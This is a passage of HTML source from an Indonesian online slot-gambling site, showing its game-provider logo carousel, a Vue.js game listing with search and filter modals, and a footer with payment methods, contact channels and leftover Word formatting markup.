                <a  style="" alt="NOLIMITCITY" data-index="18" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "nolimitcity" data-gamecode="nolimitcity_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/nolimitcity_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="NEXTSPIN" data-index="19" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "nextspin" data-gamecode="nextspin_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/nextspin_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="PLAYSTAR" data-index="20" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "playstar" data-gamecode="playstar_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/playstar_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="AI GAMING" data-index="21" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "ai-gaming" data-gamecode="aigaming_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/aigaming_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="REDTIGER" data-index="22" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "redtiger" data-gamecode="redtiger_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/redtiger_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="CQ9" data-index="23" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "cq9" data-gamecode="cq9_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/cq9_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="NETENT" data-index="24" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "netent" data-gamecode="redtiger_net_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/redtiger_net_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="SKYWIND" data-index="25" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "skywind" data-gamecode="skywind_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/skywind_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="PLAYNGO" data-index="26" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "playngo" data-gamecode="playngo_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/playngo_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="COSMO PLAY" data-index="27" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "cosmo-play" data-gamecode="cosmo_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/cosmo_slot.png">

                    <div class="new-tag"></div>                
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="HOTDOG GAMING" data-index="28" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "hotdog" data-gamecode="hotdog_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/hotdog_slot.png">

                    <div class="new-tag"></div>                
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="DST PLAY" data-index="29" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "dst-play" data-gamecode="dst_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/dst_slot.png">

                    <div class="new-tag"></div>                
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="ASKMESLOT" data-index="30" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "askmeslot" data-gamecode="askme_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/askme_slot.png">

                    <div class="new-tag"></div>                
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="BOOMING" data-index="31" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "booming" data-gamecode="ttg_booming_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/ttg_booming_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="DRAGOON SOFT" data-index="32" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "dragoonsoft" data-gamecode="dragoon_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/dragoon_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="KA GAMING" data-index="33" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "kagaming" data-gamecode="kagaming_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/kagaming_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="NAGA GAMES" data-index="34" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "nagagames" data-gamecode="nagagames_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/nagagames_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="LIVE22" data-index="35" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "live22" data-gamecode="live22_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/live22_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="One Game" data-index="36" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "onegame" data-gamecode="onegame_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/onegame_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="APOLLO777" data-index="37" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "apollo777" data-gamecode="apollo777_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/apollo777_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="FACHAI" data-index="38" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "fachai" data-gamecode="fachai_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/fachai_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="BGAMING" data-index="39" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "bgaming" data-gamecode="bgaming_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/bgaming_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="JDB" data-index="40" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "jdb" data-gamecode="jdb_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/jdb_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="GMW" data-index="41" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "gmw" data-gamecode="gmw_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/gmw_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="UU Slot" data-index="42" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "uu" data-gamecode="uu_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/uu_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="i8" data-index="43" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "i8" data-gamecode="i8_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/i8_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="PEGASUS" data-index="44" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "pegasus" data-gamecode="pegasus_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/pegasus_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="5GAMING" data-index="45" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "5gaming" data-gamecode="5gaming_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/5gaming_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="BTG" data-index="46" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "btg" data-gamecode="btg_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/btg_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="KINGMIDAS" data-index="47" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "kingmidas" data-gamecode="kingmaker_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/kingmaker_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="SMARTSOFT" data-index="48" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "smartsoft" data-gamecode="smartsoft_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/smartsoft_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="TOPTREND GAMING" data-index="49" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "toptrend-gaming" data-gamecode="ttg_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/ttg_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="YGG" data-index="50" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "ygg" data-gamecode="yggslot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/yggslot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="568 WIN" data-index="51" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "568win" data-gamecode="sbo_568win_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/sbo_568win_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="LITEPLAY" data-index="52" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "liteplay" data-gamecode="liteplay_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/liteplay_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="MANCALA GAMING" data-index="53" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "mancalagaming" data-gamecode="mancalagaming_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/mancalagaming_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="EA GAMING" data-index="54" data-alertclass=".maintenance-alert" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "eagaming" data-gamecode="eagaming_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/eagaming_slot.png">

                                    
        
                                        <div class="maintain-tag ribbon-tag">
                        <div class=" ribbon-tag__content">
                            <i class="icon icon-fixing"></i>
                            <span class="maintain-tag__text">Maintenance</span>
                        </div>
                    </div>
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="EVOPLAY" data-index="55" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "evoplay" data-gamecode="evoplay_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/evoplay_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="SBO" data-index="56" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "sbo" data-gamecode="sbo_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/sbo_slot.png">

                                    
        
                                    </a>
            </div>
             
        </div>

        
    </div>
    <!-- If we need navigation buttons -->
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>

</div>
<!--#end region : Games By Category-->

<div id="alerts-hidden-box" style="display:none">
<div class="maintenance-alert"></div>
<div  class="comingsoon-alert"></div>
<div  class="promo-disabled-alert"></div>
<div  class="suspend-alert"></div> 
</div>
  <!--#region : sub games by type -->
  <div id="vue-app">
    <div class="ui secondary pointing menu sub-games-type_menu">
        
        <button class="  item" :class=" {'active' : type=='TOP'}" @click="onSelectType('TOP')">
            Top        </button>
        <button class="item" :class=" {'active' : type=='ALL'}" @click="onSelectType('ALL')">
            Semua 
        </button>
        <button class="item" :class=" {'active' : type=='NEW'}" @click="onSelectType('NEW')">
            Baru  
        </button>
        <button v-if="window.game_code == 'hb_slot'" class="item" :class=" {'active' : type=='BUY BONUS FEATURE'}" @click="onSelectType('BUY BONUS FEATURE')">
            Buy Bonus Feature
        </button>
        
        <button class="item " v-if ="isMobile" @click="openFilterModal()">
        Lebih  
                </button>
        <button class="item" v-else  v-for="item in gameFilter" :class=" {'active' : type==item}"  @click="onSelectType(item)">
           {{item}}
        </button>

        <div class="right menu">
         
            <div class="item" style="padding:0">
            <div v-if="isMobile">
                <button  class="ui circular icon primary compact  button " @click="openSearchModal()">
                    <i class="icon-search"></i>
                </button>    
            </div>


                <div class="ui form" v-else>
                    <div class="field">
                        <div class="ui action input rounded" style="font-size: 0.9em;">
                            <input id="search" type="text" value="" v-model="searchVal">
                            <button type="button"
                                class="ui transparent icon  button on-right ">
                                <i class="u-fs-md  circular   icon-search icon"></i>
                            </button>
            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="section__sm-side-pad game-banner-list">
        <div class="pure-g" v-if="filteredItems.length">
            <div v-for="item in filteredItems"   class=" pure-u-8-24 pure-u-md-6-24 pure-u-lg-4-24   list__item">
               <div class="game-banner__border">
                    <div class="game-banner" @click="openPlayModal(item)" >     
                        <div v-if="item.game_code == 'fatpanda_slot' && item.FilterTypes.includes('NEW')">
                            <div style="position:absolute;left:0;top:0;z-index: 9;">
                                <img src="https://files.sitestatic.net/images/sbo_slot.png" ref="new" height="50px">
                            </div>
                        </div>
                        <div class="img-box img-box--bg"  >
                    
                            <img :src="item.ImgSrc" class=" " data-src="" style="">
                    
                        </div>
                        <div class="game-banner__title" v-if="item.Name != 'Tournament'">
                            <i class="icon icon-play"></i> &nbsp;
                            {{item.Name}}
                        </div>
                        <div class="game-banner__title" v-else>
                            &nbsp;<div class="tournament-tag"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--#end region-->

    <!--#region : modal-->


    <div class="nifty-modal  fade-in-scale modal game-modal" id="playGameModal">
       
        <div class="md-content  " style="top:40%"> 
            <div class="btn-close__box--bottom">
                <button type="button" class="ui button icon muted btn btn-link md-close">
             
                    <i class=" icon-close   icon"></i>
                </button>
            </div>
            <div class='md-body ' v-if="modalItem">
                <img class="" :src="modalItem.ImgSrc" />
                <h4>{{modalItem.Name}}</h4>
                <div class="btn-grp ">
                   
                    <button @click="subGameLaunch(0,$event)"  class="ui button accent  large fluid">Main Sekarang </button>
                    
                    <button v-if="hasDemo.hasDemo==1" @click="subGameLaunch(1,$event)"   class="ui button tertiery large fluid ">Demo </button>
                    </div>
            </div>
        </div>
    </div>
    <div class='md-overlay'></div>  
    <!--#end region-->


    <!-- Search Modal -->
    <div class="nifty-modal modal fade-in-scale md-overlay-locked  game-modal" id="searchModal">
        <div class="btn-close__box--bottom">
            <button type="button" class="ui button icon muted btn btn-link " @click="onCloseSearch($event);">
             
                <i class=" icon-close  icon"></i>
            </button>
        </div>
        <div class="md-content">
            <div class='md-body '>
                <div class="section">
                    <div class="ui large header u-text-center section__title" style="padding-bottom: 20px;">Cari</div>

                  
                    <div class="ui large form">
                        <div class="field">
                            <div class="ui action input rounded">
                                <input id="search" type="text"   v-model="searchVal"  >
                                <button style="padding: 0;  background: transparent; " type="button"   @click="onClearSearch($event);"
                                    class="ui primary button on-right ">
                                    <i class="u-fs-md  circular   icon-close icon"></i>
                                </button>
                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class='md-overlay'></div>
    <!--END  Modal -->

     <!-- Search Modal -->
     <div class="nifty-modal modal fade-in-scale md-overlay-locked  game-modal" id="filterModal">
        <div class="btn-close__box--bottom">
            <button type="button" class="ui button icon muted btn btn-link " @click="onCloseFilter($event);">
             
                <i class=" icon-close  icon"></i>
            </button>
        </div>
        <div class="md-content">
            <div class='md-body '>
                <div class="section u-mt-2">
                    <div class="ui large header u-text-center section__title">Filter</div>
                        <div class="">
                            
                                <div v-for="item in gameFilter" class="u-mb-2">
                                <div class="field">
                                <div class="ui radio checkbox  ">
                                    <input type="radio"  id="" class="game-filter"  name="game-filter" class="u-plr-2">
                                    <label for=""   :class=" {'active' : type==item}"  @click="onSelectType(item)">
                                       &nbsp; {{item}}
                                    </label>
                                </div>
                          
                            </div>
                                  
</div>
  
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class='md-overlay'></div>
    <!--END  Modal -->
</div>


        </div>
    </div>

    <div class="app-footer footer">

    <div class="ui fluid container">


        <div class="u-flex-start--nowrap">
            <div class=" app-footer__title"> Method Bayar &nbsp;&nbsp;</div>
            <div>
                <div class="payment-logo__list">
 
 
        <div class=" payment-logo-item">
  
        <div class="payment-logo-img bg-bank--active">
            
            
        </div>
    </div>
      
 
        <div class=" payment-logo-item">
  
        <div class="payment-logo-img bg-ewallet--active">
            
            
        </div>
    </div>
     
        <div class=" payment-logo-item">
  
        <div class="payment-logo-img bg-pulsa--active">
            
            
        </div>
    </div>
        </div>            </div>
        </div>
        <div class="u-flex-start--nowrap">
            <div class=" app-footer__title"> Mitra Terbaik &nbsp;&nbsp;</div>
            <div>
                <div class=" ">
<img src="https://files.sitestatic.net/images/footer_provider_msc.png?v=0.2">
</div>            </div>
        </div>
        <div class="ui divider"></div>
        <div class="pure-g" style="align-items:flex-start;">
            <div class="pure-u-10-24" style=" ">
                <div class="u-mb-1"  >
                    <div> Platform Penyedia Layanan</div>
                    <a href="https://dewa303.support">
                        <img style="    width: 180px;"  class="u-img-fluid u-inline-mid" 
                        src="https://files.sitestatic.net/ImageFile/61446de20f6ab_LOGO DEWA303.png">
                    </a>
                </div>
                
                            </div>
            <div class="pure-u-4-24" style=" ">
                <div class="quick-links">
                    <div class=" app-footer__title">
                        Quick Links                    </div>
                    <div> 
                        <a href="https://dewa303.support/info">
                         Tentang kami                         </a>
                     </div>
                     <div> 
                         <a href="https://dewa303.support/info">
                             <!--TODO put extra menus here-->
                             Info Perbankan                         </a>
                     </div>
                     <div> 
                        <a href="https://dewa303.support/info">
                            Pusat Info                        </a>
                    </div>
                     <div> 
                         <a href="https://dewa303.support/contact-us">
                             Hubungi kami                         </a>
                     </div>
                
                </div>
            </div>
            <div class="pure-u-4-24" style=" ">
                <div class="quick-links">
                    <div class=" app-footer__title">
                        Lainnya                        
                    </div>

                    <div> 
                        <a href="https://dewa303.support/how-to-play">
                            Cara Bermain                        </a>
                    </div>
                                                      
                </div>
            </div>
            <div class="pure-u-6-24">
                <div class="quick-links ">
                    
                    <div class=" app-footer__title"
                        href="https://mail.google.com/mail/?view=cm&fs=1&to=info.dewa303@gmail.com">
                        Kontak Layanan Pelanggan                    </div >
                      
                    <div> 
                        <a class="quick-links__contact" href="https://line.me/ti/p/~dewa303.id" target="_blank">
                            <i class="circular icon-line icon "></i>
                           <span> dewa303.id</span>
                        </a>
                    </div>
                                                          <div> 
                        
                        <a  class="quick-links__contact"  href="https://t.me/dewa303official" target="_blank"><i class="circular icon-telegram icon"></i> 
                            <span>dewa303official
                            </span>
                            </a>
                    </div>
                                                          <div>
                            <a  class="quick-links__contact"  href="https://api.whatsapp.com/send?phone=6282260171027" target="_blank">
                            <i class="circular icon-whatsapp icon"></i><span> 6282260171027</span></a>
                    </div>
                                                                                                 <div>
                        <a  class="quick-links__contact"  href="https://facebook.com/groups/dewa303resmi" target="_blank">
                            <i class="circular icon-facebook icon"></i><span> Facebook</span></a>
                    </div>
                     
                                        <div>
                        <a  class="quick-links__contact"  href="https://instagram.com/dewa303resmi" target="_blank">
                            <i class="circular icon-instagram icon"></i><span> Instagram</span></a>
                    </div>
                                        <div> 
                        <a   class="quick-links__contact"  
                                                href="javascript:void(0)"    onclick="openLiveChat('https://t.ly/LIVECHATDEWA303' , '')"
                                                ><i class=" circular icon-chat icon"></i><span> Live Chat</span></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="ui divider"></div>
        <div class="app-footer__btm-info">
            @2026 DEWA303. Seluruh hak cipta | 18+ | v1.05

        </div>
    </div>
 
    <div class="ui fluid container u-mt-2 custom-footer">
        <div id="js-btn-collapse__parent"  >
                        <div class="footer-title  text-center js-btn-collapse" id="collapsible-footer"> 
                
            </div>
            <div class="footer-body text-center collapse-content"    >
                
                
                    <p><!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:RelyOnVML></o:RelyOnVML>
  <o:AllowPNG></o:AllowPNG>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves></w:TrackMoves>
  <w:TrackFormatting></w:TrackFormatting>
  <w:PunctuationKerning></w:PunctuationKerning>
  <w:ValidateAgainstSchemas></w:ValidateAgainstSchemas>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF></w:DoNotPromoteQF>
  <w:LidThemeOther>EN-ID</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables></w:BreakWrappedTables>
   <w:SnapToGridInCell></w:SnapToGridInCell>
   <w:WrapTextWithPunct></w:WrapTextWithPunct>
   <w:UseAsianBreakRules></w:UseAsianBreakRules>
   <w:DontGrowAutofit></w:DontGrowAutofit>
   <w:SplitPgBreakAndParaMark></w:SplitPgBreakAndParaMark>
   <w:EnableOpenTypeKerning></w:EnableOpenTypeKerning>
   <w:DontFlipMirrorIndents></w:DontFlipMirrorIndents>
   <w:OverrideTableStyleHps></w:OverrideTableStyleHps>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"></m:mathFont>
   <m:brkBin m:val="before"></m:brkBin>
   <m:brkBinSub m:val="--"></m:brkBinSub>
   <m:smallFrac m:val="off"></m:smallFrac>
   <m:dispDef></m:dispDef>
   <m:lMargin m:val="0"></m:lMargin>
   <m:rMargin m:val="0"></m:rMargin>
   <m:defJc m:val="centerGroup"></m:defJc>
   <m:wrapIndent m:val="1440"></m:wrapIndent>
   <m:intLim m:val="subSup"></m:intLim>
   <m:naryLim m:val="undOvr"></m:naryLim>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="371">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"></w:LsdException>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
